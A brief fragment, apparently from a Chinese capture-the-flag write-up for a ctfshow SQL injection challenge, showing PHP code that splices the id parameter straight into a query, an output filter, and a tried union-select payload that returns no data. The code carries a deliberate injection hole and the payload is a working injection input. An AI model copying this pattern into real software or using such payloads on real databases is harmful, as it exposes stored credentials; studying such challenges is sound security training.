 //拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user5 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID -1' union select 1,2-- - 查询
ID 用户名 密码
无数据